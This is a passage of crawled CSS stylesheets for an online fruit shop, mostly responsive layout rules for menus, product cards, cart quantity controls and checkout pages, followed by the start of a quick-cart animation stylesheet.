            font-size: 15px;
        }

    .nav-tabs > li > a {
        padding: 10px 16px 11px;
        font-size: 10px;
    }

    .nav-tabs > li {
        padding: 0 10px 0 0;
    }

    .season .box1 .image .onhover, .season .box2 .image .onhover, .season .box3 .image .onhover {
        bottom: 15px;
    }

    .deals .left {
        padding: 38px 15px;
    }

        .deals .left ul li {
            width: 58px;
            font-size: 24px;
            padding: 13px 8px;
        }

            .deals .left ul li span {
                font-size: 15px;
            }

    .deal .owl-buttons .owl-next {
        right: 68%;
    }

    .vegetables .box .caption, .fruits .box .caption, .leftside .bestseller .box .caption {
        padding-left: 14px;
    }

        .vegetables .box .caption .button-group button + button, .fruits .box .caption .button-group button + button, .leftside .bestseller .box .caption .button-group button + button {
            margin-left: 10px;
        }

        .vegetables .box .caption .button-group button, .fruits .box .caption .button-group button, .leftside .bestseller .box .caption .button-group button {
            padding: 5px 7px;
            font-size: 14px;
            width: 30px;
            height: 30px;
        }

    .vegetables .owl-buttons .owl-prev, .fruits .owl-buttons .owl-prev {
        left: 64%;
    }

    .testimonail .owl-buttons .owl-prev {
        left: 41%;
    }

    .blog .box .caption .button-group hr {
        margin: -14px 38% 0;
        width: 48px;
    }

    .shipping .box {
        padding: 14px 10px;
        min-height: 130px;
    }

        .shipping .box img {
            margin-right: 5px;
        }

        .shipping .box h4 {
            font-size: 12px;
        }

        .shipping .box p {
            font-size: 11px;
        }

    footer p, footer li a, footer li {
        font-size: 10px;
    }

    footer #newsletter .input-group input {
        width: 33%;
    }

    footer .powered li, .header2 footer .powered li {
        padding: 0 14px 0 0;
    }

    .header2 #menu .nav > li > a {
        padding: 8px 8px;
        font-size: 10px;
    }

    .header2 .top .icons li {
        padding: 7px 11px;
    }

    .header2 .about .commontop .img img {
        margin: 0 11%;
    }

    .header2 .about .commontop .img::after {
        right: 67.5%;
    }

    .header2 .about p {
        font-size: 11px;
    }

    .header2 .commontop .img::before {
        left: 43%;
    }

    .header2 .commontop .img::after {
        right: 41.5%;
    }

    .header2 .testimonail1 .owl-buttons .owl-prev {
        left: 42%;
    }

    .header2 .testimonail1 .owl-buttons .owl-next {
        right: 41%;
    }

    .header2 .product-thumb .button-group button i {
        font-size: 12px;
    }

    .header2 .blog .box .image {
        float: none;
        margin: 0 0 10px;
    }

    .header2 footer .social li {
        width: 48%;
    }

    .header2 #menu .topheader .dropdown-menu {
        width: 550px;
    }

    .header2 .product-thumb .button-group button {
        padding: 25px 19px;
    }

    .header3 .top .icons li .social li {
        padding: 0;
    }

    .header3 .top .social li + li {
        padding-left: 3px;
    }

    .header3 .top .icon li, .header3 .top .icons li {
        padding: 15px 17px;
    }

    .header3 #menu .nav > li > a {
        padding: 15px 9px 15px;
    }

    .header3 #menu .topheader .dropdown-menu {
        width: 550px;
    }

    .header3 header #srch .form-control {
        width: 100px;
    }

    .header3 .slideshow1 .owl-buttons .owl-next {
        right: 39%;
    }

    .header3 .product-thumb1 .image, .header4 .product-thumb1 .image {
        float: none;
        margin: 0 0 15px;
    }

        .header3 .product-thumb1 .image img, .header4 .product-thumb1 .image img {
            margin: 0 auto;
        }

    .header3 .product-thumb1 .caption, .header4 .product-thumb1 .caption {
        text-align: center;
    }

    .header3 .testimonail3 .box p {
        font-size: 11px;
    }

        .header3 .testimonail3 .box p .first {
            margin: 0 0px 42px 0;
        }

    .header3 .testimonail3 .owl-buttons .owl-next {
        right: 36%;
    }

    .header3 .blog .box .caption .common ul li:first-child {
        line-height: 12px;
    }

    .header3 .blog .box .caption .common ul li + li {
        margin-left: 0px;
    }

    .header3 .blog .box .caption .common ul li {
        font-size: 12px;
        padding: 8px 3px;
        width: 32px;
        height: 32px;
    }

    .header3 .blog .box .caption h6 {
        font-size: 12px;
    }

    .header3 .blog .box .caption h4 {
        font-size: 16px;
    }

    .header3 footer #newsletter .input-group input {
        width: 64%;
    }

    .header3 footer h5 {
        font-size: 11px;
    }

    .header3 footer .port li {
        width: 31%;
    }

    .header4 .top .icon li i, .header4 .top .icons li i {
        margin-right: 4px;
    }

    .header4 .top .icon li {
        padding: 0 10px 0 0;
    }

    .header4 .top .icons li {
        padding: 0 1px 0 0;
    }

        .header4 .top .icon li a, .header4 .top .icons li a {
            font-size: 10px;
        }

    .header4 .top .icon li .social li {
        padding: 0;
    }

    .header4 #menu .nav > li > a {
        padding: 9px 17px;
    }

    .header4 .about .wid1, .header4 .about .wid2 {
        width: 50%;
    }

    .header4 .about .bg {
        width: 345px;
        min-height: 238px;
    }

        .header4 .about .bg img {
            top: 15px;
            left: 15px;
        }

    .header4 .about .des {
        font-size: 11px;
    }

    .organic .commontop p, .chooseus .commontop p, .team .commontop p, .contactus .commontop p, .organic .des {
        font-size: 10px;
    }

    .organic .des2 {
        font-size: 11px;
    }

    .header4 .testimonail4 .box p {
        font-size: 11px;
    }

        .header4 .testimonail4 .box p .first {
            margin: 0px 0 66px 0;
        }

    .abtestimonail .box p {
        font-size: 11px;
    }

        .abtestimonail .box p .first {
            margin: 0 0px 36px;
        }

    .header4 .blog .box .image {
        width: 100%;
        float: none;
        margin: 0 0 30px;
    }

        .header4 .blog .box .image img {
            width: 100%;
        }

    .header4 footer .contacts {
        margin-right: 65px;
    }

    .chooseus .box ul li {
        padding: 0 0 40px;
        width: 80%;
    }

        .chooseus .box ul li:first-child {
            margin-left: 100px;
        }

        .chooseus .box ul li:nth-child(2) {
            margin-left: 50px;
        }

        .chooseus .box ul li img {
            margin: 10px 15px 0 0;
        }

        .chooseus .box ul li p {
            font-size: 11px;
        }

    .team .box ul li {
        padding: 0 12px 0 0;
    }

    .mainblog .blog .box .caption .button-group hr {
        margin: -14px 16% 0;
        width: 66%;
    }

    .leftside .bestseller .box .image {
        float: none;
        margin: 0 0 15px;
    }

        .leftside .bestseller .box .image img {
            margin: 0 auto;
        }

    .leftside .bestseller .box .caption {
        margin-left: 0;
        padding-left: 0;
        text-align: center;
    }

    .blog-detail .comment ul li p {
        font-size: 11px;
    }

    .checkout .commontop h4 {
        font-size: 20px;
    }

    .checkout .create .check {
        font-size: 10px;
    }

    .checkout .cards {
        width: 20%;
        margin-right: 66%;
    }

    .timer #ctime li {
        width: 20%;
        height: 168px;
    }

    .comingsoon .subscribe .btn-news, .error .subscribe .btn-news {
        right: 15.1%;
    }

    .confirm .commontop h4 {
        font-size: 16px;
    }

    .confirm table tr td {
        font-size: 10px;
    }

    .confirm h2 {
        font-size: 26px;
    }

    .confirm .commontop h4 i:first-child {
        margin-left: 16px;
    }

    .address {
        padding: 60px 90px;
    }

        .address ul li {
            font-size: 12px;
            padding: 0 23px 0 0;
        }

            .address ul li i {
                margin-right: 10px;
            }

    .faq h6 {
        font-size: 16px;
    }

    .register ul li {
        width: 46%;
    }

        .register ul li i {
            margin-right: 5px;
        }

    .sort .input-group-addon {
        font-size: 11px;
        padding: 8px 25px 12px 40px;
    }

    .shop .product-list .product-thumb {
        min-height: auto;
    }

    .shopdetail .share .social li a {
        font-size: 14px;
    }

    .shopdetail label {
        font-size: 14px;
        margin-right: 5px;
    }

    .shopdetail .share .social li {
        padding: 0 2px;
    }

    .mycart .listproducts thead td, .mycart .cartable h5 {
        font-size: 14px;
    }

    .mycart .buttons .btn-primary {
        font-size: 12px;
    }

    .mycart .cartable {
        padding: 30px 15px;
    }

        .mycart .cartable .btn-primary {
            font-size: 11px;
        }

    .maintest .box p {
        font-size: 9px;
        padding: 15px 0 0;
    }

        .maintest .box p .first {
            margin: 0 0px 44px 0;
        }

    .bread-crumb img {
        min-height: 150px;
    }

    .bread-crumb .matter {
        bottom: 56px;
    }

    .register .commontop h4 {
        font-size: 18px;
    }

    .sort .list .btn-default {
        margin: 0 13px 0 0;
    }

    .mycart .listproducts .qtypara .add {
        right: 0%;
        bottom: 0;
        cursor: pointer;
        border-radius: 0 20px 20px 0;
    }

    .shopdetail .thumbnails li {
        width: 21%;
    }

    .testimonail .owl-buttons .owl-prev, .testimonail .owl-buttons .owl-next {
        bottom: -30%;
    }

    .product-thumb .caption .des {
        font-size: 10px;
        margin: 10px 0 25px;
        line-height: 18px;
    }

    .qtypara .minus, .qtypara .add {
        height: 39px;
        font-size: 18px;
        position: absolute;
        color: #686868;
        cursor: pointer;
        padding: 5px 2px;
        background: #fff;
        border: 1px solid #f3f3f3;
        border-radius: 20px 0 0 20px;
    }

    .qtypara .form-control {
        min-width: 75px;
        height: 39px;
        border-radius: 20px;
        text-align: center;
        width: auto;
        display: inline-block;
        color: #686868;
        font-weight: 500;
        font-size: 15px;
        background: #F3F3F3;
        border: 1px solid #F3F3F3;
        box-shadow: none;
    }
}

@media (max-width:900px) {
    .qtypara .minus {
        left: 0;
        height: 39px;
        font-size: 18px;
        position: absolute;
        color: #686868;
        cursor: pointer;
        padding: 5px 2px;
        background: #fff;
        border: 1px solid #f3f3f3;
        border-radius: 20px 0 0 20px;
    }
    .qtypara .add {
        right: 0;
        height: 39px;
        font-size: 18px;
        position: absolute;
        color: #686868;
        cursor: pointer;
        padding: 5px 2px;
        background: #fff;
        border: 1px solid #f3f3f3;
        border-radius: 0 20px 20px 0;
    }

    .qtypara .form-control {
        min-width: 75px;
        height: 39px;
        border-radius: 20px;
        text-align: center;
        width: auto;
        display: inline-block;
        color: #686868;
        font-weight: 500;
        font-size: 15px;
        background: #F3F3F3;
        border: 1px solid #F3F3F3;
        box-shadow: none;
    }

    #menu .topheader .dropdown-menu {
        width: 725px;
    }
}

@media (max-width:767px) {

    .product-thumb {
        border: 0px solid #f3f3f3;
    }

    .top .icons .login .dropdown-menu, .top .icons .cart .dropdown-menu {
        /* right: -122px; */
        left: -50px;
        min-width: 259px;
    }

    .top .icons .login .dropdown-menus, .top .icons .cart .dropdown-menus {
        /* right: -122px; */
        left: 5px;
        min-width: 259px;
    }

    .list-inline {
        padding-left: 0;
        margin-left: -90px;
        margin-top: 45px;
        list-style: none;
    }

    .top .pull-left, .top .pull-right {
        float: none;
        text-align: left;
    }

    .top .icon li, .top .icons li {
        padding: 10px 15px;
    }

        .top .icon li a, .top .icons li a, .header4 .top .icon li a, .header4 .top .icons li a {
            font-size: 13px;
        }

    .top .icon li, .top .icons li, .header3 .top .icon li, .header3 .top .icons li {
        padding: 12px 9px;
        border-right: none;
    }

        .top .icons li:first-child {
            border-left: none;
        }

    header #logo img, .header2 header #logo img, .header3 header #logo img {
        margin: 0 auto 20px;
        position: relative;
        width: 80%;
    }

    #menu .text-right {
        text-align: left;
    }

    #menu .menutext {
        float: left;
        padding: 17px;
        font-size: 16px;
        color: #17161f;
    }

    #menu .navbar-toggle {
        color: #17161f;
        border: 1px solid #13d22e;
        padding: 7px 12px;
    }

    .navbar-toggle {
        color: #17161f;
        border: 1px solid #ef3d3f;
        padding: 7px 12px;
    }

    #menu .nav > li:nth-child(5) > a {
        margin-left: 0;
    }

    #menu .nav > li > a, .header2 #menu .nav > li > a, #menu .topheader .dropdown-menu ul li a, #menu .topheading .dropdown-menu li a {
        font-size: 14px;
    }

    #menu .padd0 {
        padding: 0 15px;
    }

    #menu .topheader .dropdown-menu {
        width: 100%;
    }

    header #srch .form-control {
        opacity: 1;
        position: relative;
        right: 0;
        top: 0;
        visibility: visible;
        width: 100%;
    }

    header #srch:hover .form-control, header #srch {
        width: 100%;
    }

        header #srch button {
            position: absolute;
            right: 15px;
            top: 4px;
        }

    .nav-tabs > li, .header4 .nav-tabs > li {
        width: 100%;
        padding: 0 0 15px 0;
    }

        .nav-tabs > li:last-child {
            padding: 0;
        }

        .nav-tabs > li > a {
            font-size: 14px;
        }

    .season .box1 .image img, .season .box2 .image img, .season .box3 .image img {
        width: 100%;
    }

    .season .box1 .image, .season .box2 .image, .season .box3 .image {
        margin-bottom: 20px;
    }

    .deals, .testi, .header3 .thirdtest {
        background: #F3F3F3;
        height: auto;
        padding: 0 0 80px;
    }

        .deals .left {
            margin: 0 0 20px;
        }

    .testimonail .box li:nth-child(2) {
        margin: 0 10px;
    }

    .testimonail .owl-buttons .owl-prev, .testimonail .owl-buttons .owl-next {
        bottom: -13%;
    }

    .blog .box .caption .button-group hr {
        margin: -14px 14% 0;
        width: 70%;
    }

    .shipping .box h4 {
        font-size: 18px;
    }

    .shipping .box p {
        font-size: 14px;
    }

    footer p, footer li a, footer li, .header2 .about p, .header2 .blog .box .caption p {
        font-size: 14px;
    }

    footer #newsletter .input-group input, .blog .box .image img, .blog .box img, .header3 footer #newsletter .input-group input {
        width: 100%;
    }

    footer #newsletter .input-group .btn-news {
        margin: 20px 0 0;
    }

    footer li:last-child {
        padding: 0px 0 20px;
    }

    footer .powered p, footer .powered .text-right {
        text-align: center;
    }

    .header2 header {
        background: #000;
        position: relative;
    }

    .header2 #menu .navbar-toggle, .header2 #menu .menutext {
        color: #fff;
    }

    .header2 #menu .navbar-toggle {
        border: 1px solid #80bc00;
    }

    .header2 header #srch {
        padding: 15px 0 0;
    }

        .header2 header #srch button {
            color: #000;
            top: 28px;
        }

    .header2 #menu .navbar-nav, .header3 #menu .navbar-nav {
        margin: 7.5px 0;
    }

    .header2 .about .basket {
        margin: 0 auto 20px;
    }

    .header2 .nav-tabs > li::after {
        content: '';
    }

    .header2 .product-thumb .button-group button i {
        font-size: 16px;
    }

    .header2 .product-thumb .button-group button {
        width: 24%;
    }

    .header2 #banner img, .header3 .banner img, .header4 .banner img {
        width: 100%;
        margin: 0 auto 20px;
    }

    .header2 footer #newsletter .input-group .btn-news {
        margin: 0;
    }

    .header2 footer .powered p {
        margin: 4px 0 10px;
    }

    .header2 .top .icons li:last-child {
        width: 100%;
    }

    .header2 .testimonail1 .owl-buttons .owl-next {
        right: 36%;
    }

    .header2 .testimonail1 .owl-buttons .owl-prev {
        left: 36%;
    }

    .header3 #menu .pull-right {
        float: none;
    }

    .header3 #menu .nav > li > a {
        padding: 15px 0 15px;
    }

    .header3 #menu .navbar-toggle {
        border: 1px solid #f61c00;
    }

    .header3 header #srch, .header3 header #srch .form-control, .header3 footer .cat, .header3 footer img {
        width: 50%;
    }

    .header3 .about {
        box-shadow: none;
        position: relative;
        top: 0;
        padding: 0;
        left: 0;
        right: 0;
        margin: 8px 0 0;
    }

    .header3 .slideshow1 .owl-buttons .owl-prev, .header3 .slideshow1 .owl-buttons .owl-next {
        bottom: 30px;
    }

    .header3 .product {
        margin: 0;
    }

    .header3 .product-thumb .caption h4 {
        font-size: 16px;
        min-width: 155px;
    }

    .header3 .bestdeal img {
        position: relative;
        top: 0;
        margin: 0 auto 20px;
    }

    .header3 .testimonail3 .box, .header4 .testimonail4 .box, .abtestimonail .box, .maintest .box {
        text-align: center;
    }

        .header3 .testimonail3 .box img, .header4 .testimonail4 .box img, .abtestimonail .box img, .maintest .box img {
            float: none;
            margin: 0 auto 20px;
        }

        .header3 .testimonail3 .box p, .header4 .testimonail4 .box p {
            font-size: 13px;
            margin: 0;
        }

    .header3 .testimonail3 .owl-buttons .owl-prev, .header3 .testimonail3 .owl-buttons .owl-next {
        bottom: -5%;
    }

    .header3 .featured .featuredbanner {
        width: 100%;
        margin: 0 0 20px;
    }

    .header3 .blog .box .caption h4, .header3 footer h5, .header4 .blog .box .caption h4 {
        font-size: 18px;
    }

    .header3 .blog .box .caption .common ul li {
        font-size: 14px;
        padding: 8px 3px;
        width: 36px;
        height: 36px;
    }

        .header3 .blog .box .caption .common ul li + li {
            margin-left: 4px;
        }

    .header3 .blog .box .caption h6, .header4 .about .des, .blog .box .caption p, .header4 .blog .box .caption h6, .organic .des, .organic .des2, .abtestimonail .box p, .chooseus .box ul li p, .blog-detail .comment ul li p {
        font-size: 14px;
    }

    .header3 footer #newsletter .input-group .btn-news {
        margin-left: 0;
    }

    .header4 .top .icon li {
        padding: 0 20px 0 0;
    }

    .header4 .top .icons li {
        padding: 0 7px 0 0;
    }

    .header4 #menu .menutext, .header4 #menu .navbar-toggle {
        color: #fff;
    }

    .header4 .about .wid1, .header4 .about .wid2, .header4 footer .accept, .chooseus .box ul {
        width: 100%;
    }

    .header4 .about .bg {
        width: 100%;
        min-height: auto;
        background: none;
    }

        .header4 .about .bg img {
            top: 0;
            left: 0;
            position: relative;
            margin: 0 auto;
        }

    .header4 .bestdealing ul li + li {
        margin-left: 30px;
    }

    .header4 footer .contacts {
        margin-right: 0;
    }

    .bread-crumb .matter h2 {
        font-size: 24px;
    }

    .bread-crumb img {
        min-height: 100px;
    }

    .bread-crumb .matter {
        bottom: -23px;
    }

    .organic .commontop p, .chooseus .commontop p, .team .commontop p, .contactus .commontop p {
        font-size: 12px;
    }

    .organic .des2 {
        margin: 0 0 30px 0;
    }

    .abouttesti {
        background: #13d22eb3;
        height: auto;
        padding: 0 0 50px;
    }

    .chooseus .box .vegbanner {
        position: relative;
        right: -18;
        width: 90%;
    }

    .chooseus .box ul li:first-child, .chooseus .box ul li:nth-child(2) {
        margin-left: 0;
    }

    .chooseus .box ul li {
        width: 100%;
        text-align: center;
    }

        .chooseus .box ul li img {
            float: none;
            margin: 0 auto 20px;
        }

    .mainblog .blog .box .caption .button-group hr {
        margin: -14px 20% 0;
        width: 58%;
    }

    .pagination li {
        display: inline-block;
        padding: 0 0 10px;
    }

        .pagination li:last-child {
            float: none;
        }

    .blog-detail .matter .des1 {
        margin: 0 0 24px;
        padding: 10px;
    }

    .blog-detail .similar {
        width: 100%;
        margin: 0 auto 20px;
    }

    .blog-detail .comment ul li {
        text-align: center;
    }

        .blog-detail .comment ul li img {
            float: none;
            margin: 0 auto 50px;
        }

        .blog-detail .comment ul li:last-child {
            padding: 35px 0 35px 0;
        }

    .checkout .create, .checkout .commontop h4 {
        float: none;
    }

    .checkout .commontop h4 {
        font-size: 24px;
    }

    .checkout .create .check {
        font-size: 14px;
    }

    .timer #ctime li {
        width: 100%;
        height: 198px;
    }

        .timer #ctime li + li {
            margin: 20px 0 0;
        }

    .comingsoon .subscribe .btn-news, .error .subscribe .btn-news, .error p button {
        right: 0;
    }

    .comingsoon .subscribe input, .error .subscribe input {
        min-width: 100%;
    }

    .confirm table, .confirm h3 {
        width: 100%;
    }

        .confirm table tr td:first-child {
            width: 65%;
        }

        .confirm table tr td:nth-child(2) {
            width: 20%;
        }

        .confirm table tr td:last-child {
            width: 25%;
        }

        .confirm table tr td {
            font-size: 14px;
            line-height: 15px;
        }

    .confirm .btn-primary {
        margin: 0 0 0;
        padding: 15px 62px;
    }

        .confirm .btn-primary:first-child {
            margin: 80px 0 20px 0;
        }

    .address {
        box-shadow: none;
        bottom: 0;
        margin-bottom: 50px;
        padding: 0;
    }

        .address ul li {
            font-size: 16px;
            padding: 0 0 20px 0;
            display: block;
        }

    .faq .commontop h4 i:first-child {
        margin-left: 20px;
    }

    .gallery .box .image img, .register ul li {
        width: 100%;
    }

        .register ul li + li {
            margin: 20px 0 0;
        }

    .register .box {
        padding-right: 15px;
    }

    .team .box ul li {
        padding: 0 17px 0 0;
    }

    .sort .input-group-addon, .maintest .box p {
        font-size: 14px;
    }

    .sort .prices {
        margin: 40px 0 15px;
    }

    .shopdetail label {
        font-size: 18px;
        display: inline-block;
    }

    .shopdetail .common {
        height: auto;
    }

        .shopdetail .common .pull-left, .shopdetail .common .pull-right, .shopdetail #tab-review .detail .pull-right, .mycart .buttons .pull-right, .mycart .listproducts tbody td img {
            float: none;
        }

    .shopdetail .share {
        margin: 20px 0 0;
    }

        .shopdetail .share .social li a {
            font-size: 18px;
        }

        .shopdetail .share .social li {
            padding: 0 8px;
        }

    .shopdetail .nav-tabs > li a {
        width: 100%;
    }

    .shopdetail .nav-tabs > li + li {
        margin: 15px 0 0;
    }

    .shopdetail #tab-review .image {
        float: none;
        margin: 0 0 10px;
    }

        .shopdetail #tab-review .image img {
            margin: 0 auto;
        }

    .shopdetail #tab-review .detail {
        margin: 0 0 25px;
    }

    .shopdetail .tab-content {
        margin-bottom: 20px;
    }

    .mycart .listproducts thead td, .mycart .cartable h5 {
        font-size: 18px;
    }

    .mycart .buttons .btn-primary, .mycart .cartable .btn-primary {
        font-size: 16px;
        width: 100%;
        background: transparent;
        color: #686868;
        padding: 12px 6px;
        border-radius: 40px;
        border: 1px solid #ccc;
        font-size: 12px;
        font-weight: 400;
        text-transform: uppercase;
    }

        .mycart .buttons .btn-primary + .btn-primary {
            margin: 30px 0 0;
        }

    .testimonail .owl-buttons .owl-prev {
        left: 34%;
    }

    .testimonail .owl-buttons .owl-next {
        right: 35%;
    }

    .shopdetail .qtypara .form-control {
        width: 100%;
    }

    #menu .dropdown-menu:after {
        border: none;
    }

    .organic .des2 .fa-quote-left, .abtestimonail .box p .fa-quote-left {
        margin: 0 10px 0 0;
        float: none;
    }

    .shopbanner {
        margin: 0 auto;
    }

    .header4 header {
        padding: 0 0 25px;
    }

    #menu .topheading .dropdown-submenu:hover {
        background: #fff;
    }

        #menu .topheading .dropdown-submenu:hover a {
            color: #000;
            padding: 0;
        }

    .organic img {
        margin: 25px auto 0;
        width: 90%;
    }

    .header2 .onsale .product-thumb .button-group button {
        width: auto;
        padding: 7px 12px;
    }

    .shopdetail .thumbnails li {
        width: 23%;
    }

    .header3 .top .icon li a, .header3 .top .icons li a {
        font-size: 12px;
    }

    .product-thumb .image:after {
        padding-bottom: 3%;
    }

    .product-thumb .caption .des {
        font-size: 14px;
        margin: 10px 0 25px;
        line-height: 24px;
    }

    .product-list .product-thumb .image {
        float: none;
        width: 140%;
        top: 4px;
    }

    .product-list .product-thumb .rec-fill {
        width: 100%;
    }

    .product-list .product-thumb .caption {
        margin-left: 0px;
        text-align: center;
        border-left: 0px solid #ededed;
        border-bottom: 0px solid #ededed;
        margin-top: 45px;
    }
}

@media (min-width:320px) and (max-width:414px) {
    .top {
        max-height: 47px;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 99;
        bottom: 45px;
    }

    .deals .commontop h4, .faq .commontop h4 {
        font-size: 22px;
    }

    .vegetable .commontop h4, .team .commontop h4 {
        font-size: 20px;
    }

    .blog .box .caption .button-group hr {
        margin: -14px 28% 0;
        width: 143px;
    }

    .commontop h4 i, .commontop h4 i:nth-child(3) {
        margin-right: 2px;
        font-size: 16px;
    }

        .commontop h4 i:nth-child(4), .vegetable .commontop h4 i:first-child {
            margin-left: 2px;
        }

    .deal .owl-buttons .owl-next {
        right: 61%;
    }

    .testimonail .owl-buttons .owl-next {
        right: 30%;
    }

    .testimonail .owl-buttons .owl-prev {
        left: 34%;
    }

    .header3 .banner {
        margin: 20px 0 0;
    }

    .header2 .about ul li h4 {
        font-size: 16px;
    }

    .header2 .commontop .img::before {
        left: 31%;
    }

    .header2 .commontop .img::after {
        right: 28.5%;
    }

    .header2 .testimonail1 .owl-buttons .owl-prev {
        left: 30%;
    }

    .header2 .testimonail1 .owl-buttons .owl-next {
        right: 25%;
    }

    .header3 header {
        background: #fff;
        padding: 57px 0 5px;
    }

    .footerlist {
        display: inline-block;
        padding-left: 0;
        margin-left: 0px;
        list-style-type: none;
        ;
    }

    .header3 .slideshow1 .owl-buttons .owl-prev {
        left: 30%;
    }

    .header3 .slideshow1 .owl-buttons .owl-next {
        right: 30%;
    }

    .header3 .bestdeal .box ul li, .header4 .bestdealing ul li {
        display: inline-block;
        padding: 0 10px 10px;
    }

        .header3 .bestdeal .box ul li + li, .header4 .bestdealing ul li + li {
            margin-left: 0;
        }

        .header3 .bestdeal .box ul li .bg, .header4 .bestdealing ul li .bg {
            width: 60px;
            height: 60px;
            margin: 0 auto;
        }

    .header3 .testimonail3 .owl-buttons .owl-prev {
        left: 22%;
    }

    .header3 .testimonail3 .owl-buttons .owl-next {
        right: 20%;
    }

    .header4 .bestdealing ul li .bg {
        padding: 8px 11px;
        margin: 0 auto 20px;
    }

    .mainblog .blog .box .caption .button-group hr {
        margin: -14px 29% 0;
        width: 37%;
    }

    .shopdetail .buttons .btn-default + .btn-default {
        margin-left: 8px;
    }

    .shopdetail .buttons .btn-default {
        padding: 10px 12px;
    }

    .organic .commontop h4 {
        font-size: 17px;
    }

    .blog-detail .matter .social li {
        padding: 0 13px 0 0;
    }

    .shopdetail .thumbnails li {
        width: 22%;
    }

    .testimonail .box li:nth-child(2) {
        margin: 0;
        width: 38%;
    }

    .organic .commontop h4 i, .organic .commontop h4 i:nth-child(3) {
        margin-right: 0;
        font-size: 11px;
    }

    footer .powered li, .header2 footer .powered li {
        padding: 0 8px 0 0;
    }

    .confirm .commontop h4 {
        font-size: 18px;
    }

    .product-thumb .image:after {
        padding-bottom: 6%;
    }

    .qtypara .add {
        border-radius: 0px 20px 20px 0;
        padding: 10px 2px;
        right: 0px;
    }

    .qtypara .minus {
        height: 39px;
        font-size: 18px;
        position: absolute;
        color: #686868;
        cursor: pointer;
        padding: 10px 4px;
        background: #fff;
        border: 1px solid #f3f3f3;
        border-radius: 20px 0 0 20px;
    }

    .qtypara .form-control {
        min-width: 93px;
        height: 39px;
        border-radius: 20px;
        text-align: center;
        width: auto;
        display: inline-block;
        color: #686868;
        font-weight: 500;
        font-size: 15px;
        background: #F3F3F3;
        border: 1px solid #F3F3F3;
        box-shadow: none;
    }

    .product-thumb .image img {
        margin: 10px 2px;
    }
}

@media (min-width:320px) and (max-width:375px) {
    .product-thumb .image:after {
        padding-bottom: 6%;
    }

    .product-thumb .image img {
        margin: 23px 1px;
        width: 100%;
    }

    .shopdetail .qtypara .form-control {
        width: 94%;
    }

    .qtypara .minus, .qtypara .add {
        height: 28px;
        font-size: 10px;
        position: absolute;
        color: #686868;
        cursor: pointer;
        padding: 7px 4px;
        background: #fff;
        border: 1px solid #f3f3f3;
        border-radius: 20px 0 0 20px;
    }

    .qtypara .add {
        right: 2px;
        bottom: 0;
        cursor: pointer;
        border-radius: 0 20px 20px 0;
    }

    .qtypara .form-control {
        min-width: 70px;
        height: 28px;
        border-radius: 20px;
        text-align: center;
        width: auto;
        display: inline-block;
        color: #686868;
        font-weight: 500;
        font-size: 15px;
        background: #F3F3F3;
        border: 1px solid #F3F3F3;
        box-shadow: none;
    }

    .header3 .product .box button {
        border: none;
        position: absolute;
        bottom: -16px;
        right: 30px;
        background: #f61c00;
        font-size: 14px;
        color: #fff;
        border-radius: 40px;
        padding: 10px 35px;
        text-transform: uppercase;
    }

    .header3 .featured .box button {
        border: none;
        position: absolute;
        bottom: -16px;
        right: 30px;
        background: #f61c00;
        font-size: 14px;
        color: #fff;
        border-radius: 40px;
        padding: 10px 35px;
        text-transform: uppercase;
    }
}

#AddToCartMsg {
    width: 300px;
    height: 45px;
    background: #000;
    color: #fff;
    text-align: left
}

.message {
    position: fixed;
    top: 90%;
    right: 0;
    z-index: 1050;
    width: 50%;
    height: 20%
}

.message-body {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: .5rem;
    border: 1px solid #dee2e6 !important
}

    .message-body a {
        padding: 0 1rem;
        color: #fff
    }



--- FILE ---
content_type: text/css
request_url: https://thefruitshop.in/css/QuickCart.css
body_size: 3659
content:

        .animateOut
        {
            position: absolute !important;
            top: 0;
            left: 0;
            -webkit-animation: quick_cart_pay_hide 200ms ease-in forwards;
            animation: quick_cart_pay_hide 200ms ease-in forwards;
        }
        
        .quick-cart-product .hide
        {
            opacity: 0;
        }
        
        #quick-cart
        {
            bottom: 20px;
            padding-bottom: 10px;
            position: fixed;
            right: 10px;
            top: auto !important;
            z-index: 1000;
        }
        
        #quick-cart-pay
        {
            font-size: 100%;
            line-height: 123.07692%;
            font-family: "robotobold" , sans-serif;
            border-radius: 50%;
            -webkit-transform: rotate(70deg);
            -ms-transform: rotate(70deg);
            transform: rotate(70deg);
            border: 2px solid #086fcf;
            bottom: 0;
            cursor: pointer;
            display: block;
            position: absolute;
            text-decoration: none;
            right: -100px;
        }
        
        #quick-cart-pay > span
        {
            border-radius: 50%;
            transition: all 0.3s ease-in-out;
            background-color: #086fcf;
            border: 2px solid #fff;
            color: #fff;
            display: block;
            height: 56px;
            padding-top: 15px;
            position: relative;
            text-align: center;
            text-transform: uppercase;
            width: 56px;
        }
        
        #quick-cart-pay.open
        {
            -webkit-animation: quick_cart_pay_show 1s ease-in-out forwards;
            animation: quick_cart_pay_show 1s ease-in-out forwards;
        }
        
        #quick-cart-pay.cart-ico strong
        {
            display: none;
        }
        
        #quick-cart-pay.cart-ico > span
        {
            background: #086fcf url("[data-uri]") no-repeat center 9px;
        }
        
        #quick-cart-pay:hover
        {
            border-color: #303030;
        }
        
        #quick-cart-pay:hover > span
        {
            background-color: #303030;
        }
        
        #quick-cart-pay #quick-cart-price
        {
            -webkit-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            transform: translateX(-50%);
            font-family: "robotobold" , sans-serif;
            border-radius: 11px;
            background-color: #16161a;
            bottom: -4px;
            display: block;
            height: 21px;
            left: 50%;
            padding: 2px 8px 0;
            position: absolute;
        }
        
        #quick-cart-pay #quick-cart-pay-total-count
        {
            display: none;
        }
        
        .quick-cart-product
        {
            margin-bottom: 6px;
        }
        
        .quick-cart-product > div, #quick-cart-pay
        {
            box-shadow: rgba(0, 0, 0, 0.23) 0 6px 13px 0;
        }
        
        .quick-cart-animated-product > div
        {
            box-shadow: transparent 0 6px 13px 0;
        }
        
        .quick-cart-product
        {
            position: relative;
        }
        
        .quick-cart-product > div
        {
            transition: all 1s ease-in-out 0s;
            overflow: hidden;
            position: relative;
        }
        
        .quick-cart-product > div .s1, .quick-cart-product > div .s2
        {
            font-family: "robotobold" , sans-serif;
            font-size: 100%;
            line-height: 107.69231%;
            background-color: rgba(22, 22, 26, 0.5);
            bottom: 0;
            color: #fff;
            cursor: default;
            display: none;
            height: 100%;
            left: 0;
            padding-top: 23px;
            position: absolute;
            text-align: center;
            top: 0;
            width: 100%;
        }
        
        .quick-cart-product > div del
        {
            display: none;
        }
        
        #quick-cart .quick-cart-product > div, .quick-cart-product.run > div
        {
            border-radius: 50%;
